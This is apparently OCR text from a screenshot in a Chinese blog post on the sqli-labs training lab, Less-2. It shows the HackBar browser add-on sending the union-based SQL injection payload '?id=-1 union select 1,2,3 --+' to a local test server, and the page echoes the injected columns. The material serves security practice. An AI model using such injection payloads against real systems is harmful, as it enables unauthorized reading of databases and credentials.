 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-2/?id=-1 union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客